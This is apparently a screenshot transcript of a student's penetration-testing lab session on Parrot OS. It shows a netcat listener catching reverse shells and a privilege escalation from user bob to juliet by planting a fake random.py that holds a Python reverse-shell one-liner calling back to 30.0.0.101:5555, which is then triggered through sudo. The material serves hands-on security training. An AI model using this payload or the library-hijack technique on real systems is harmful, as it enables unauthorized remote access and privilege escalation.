 X2GO-student1-50-1700930704_stDMATE_dp32@parrot
Applications Places System
szo nov 25, 19:15
Parrot Terminal
File Edit View Search Terminal Help
student1@parrot:[~] $ nc -lvnp 5555
listening on [any] 5555 ...
connect to [30.0.0.101] from (UNKNOWN) [40.0.5.1] 38608
bob@reverse:~$ find -perm -u=d 2> /dev/null
find -perm -u=d 2> /dev/null
bob@reverse:~$ ^C
student1@parrot:[~] $ nc -lvnp 5555
listening on [any] 5555 ...
connect to [30.0.0.101] from (UNKNOWN) [40.0.5.1] 51808
juliet@reverse:/home/bob$
Parrot Terminal
File Edit View Search Terminal Help
sudo /usr/bin/python3 /home/bob/pwesent_from_juliet.py
Sorry, user bob is not allowed to execute '/usr/bin/python3 /home/bob/pwesent_fr
om_juliet.py' as root on reverse.
bob@reverse:~$ sudo bob /usr/bin/python3 /home/bob/pwesent_from_juliet.py
sudo bob /usr/bin/python3 /home/bob/pwesent_from_juliet.py
sudo: bob: command not found
bob@reverse:~$ sudo -u juliet /usr/bin/python3 /home/bob/pwesent_from_juliet.py
<t /usr/bin/python3 /home/bob/pwesent_from_juliet.py
Traceback (most recent call last):
File "/home/bob/pwesent_from_juliet.py", line 3, in <module>
import random
File "/home/bob/random.py", line 1, in <module>
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("30.0.0.101",5555));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s
.fileno(),2);pty.spawn("/bin/bash")
ConnectionRefusedError: [Errno 111] Connection refused
bob@reverse:~$ cat random.py
cat random.py
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
t(("30.0.0.101",5555));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fil
eno(),2);pty.spawn("/bin/bash")
bob@reverse:~$ sudo -u juliet /usr/bin/python3 /home/bob/pwesent_from_juliet.py
<t /usr/bin/python3 /home/bob/pwesent_from_juliet.py
New file untitled opened.
Compiler